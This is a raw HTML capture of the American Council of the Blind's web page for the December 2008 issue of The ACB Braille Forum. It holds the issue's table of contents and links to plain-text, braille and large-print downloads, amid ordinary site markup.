

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/acb-braille-forum-december-2008
body_size: 12185
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/acb-braille-forum-december-2008" />
<link rel="shortlink" href="https://www.acb.org/node/3739" />

    <title>The ACB Braille Forum December 2008 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/3739","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-3739 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-2008-issues">2008 Issues</a>
      </li>
                <li class="breadcrumb-item active">
        BF Dec 2008
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The ACB Braille Forum December 2008</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="3739" about="/acb-braille-forum-december-2008" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The ACB Braille Forum December 2008" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2>Volume XLVII December 2008 No. 6</h2>

<h3>Published By The American Council of the Blind</h3>

<p>&nbsp;</p>

<h3><strong>Be A Part of ACB</strong></h3>

<p>The American Council of the Blind (TM) is a membership organization made up of more than 70 state and special-interest affiliates.&nbsp; To join, contact the national office at 1-800-424-8666.</p>

<p>© 2008&nbsp;American Council of the Blind<br>
Mitch Pomerantz, President<br>
Melanie Brunson, Executive Director<br>
Sharon Lovering, Editor</p>

<p>&nbsp;</p>

<h2>Table of Contents</h2>

<ul>
	<li><a href="https://www.acb.org/presidents-message-dec-2008">President's Message: Training ACB's Future Leaders, by Mitch Pomerantz</a></li>
	<li><a href="https://www.acb.org/attention-social-security-ssdi-and-ssi-beneficiaries">Attention Social Security, SSDI and SSI Beneficiaries!, by Melanie Brunson</a></li>
	<li><a href="https://www.acb.org/you-could-win-braille-plus-victor-reader-stream-or-even-olympus-digital-recorder">You Could Win a Braille Plus, A Victor Reader Stream, or Even An Olympus Digital Recorder!, by Ron Milliman</a></li>
	<li><a href="https://www.acb.org/spotlight-your-affiliate-bop-award">Spotlight Your Affiliate with a BOP Award!</a></li>
	<li><a href="https://www.acb.org/making-switch-digital-tv-viewing">Making the Switch to Digital TV Viewing, by Steve Waltke</a></li>
	<li><a href="https://www.acb.org/who-do-people-think-we-are">Who Do People Think We Are?, by Paul Edwards</a></li>
	<li><a href="https://www.acb.org/your-perspective-blindness">From Your Perspective: Blindness, by Rick Morin</a></li>
	<li><a href="https://www.acb.org/blindness-and-seeing-reflection">Blindness and Seeing: A Reflection, by Paul Edwards</a></li>
	<li><a href="https://www.acb.org/passings-dec-2008">Passings</a></li>
	<li><a href="https://www.acb.org/affiliate-news-dec-2008">Affiliate News</a></li>
	<li><a href="https://www.acb.org/winter-baseball">Winter Baseball, by John Lee Clark</a></li>
	<li><a href="https://www.acb.org/here-and-there-dec-2008">Here and There, by Sue Lichtenfels</a></li>
	<li><a href="https://www.acb.org/high-tech-swap-shop-dec-2008">High Tech Swap Shop</a></li>
</ul>

<hr>
<p><strong>The American Council of the Blind strives to increase the independence, security, equality of opportunity, and to improve quality of life for all blind and visually impaired people.&nbsp;</strong>&nbsp;</p>
</div>
          </div>
  
      <div class="field field--name-field-files field--type-file field--label-hidden field__items">
              <div class="field__item">
<span class="file file--mime-text-plain file--text"> <a href="/sites/default/files/BF122008.TXT" type="text/plain" title="BF122008.TXT">BF - December 2008 Plain Text</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-application-octet-stream file--general"> <a href="/sites/default/files/bf012008_0.brf" type="application/octet-stream" title="bf012008.brf">BF - December 2008 Braille-Ready Text</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-application-msword file--x-office-document"> <a href="/sites/default/files/bf012008_0.doc" type="application/msword" title="bf012008.doc">BF - December 2008 Large Print Word Doc</a></span>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
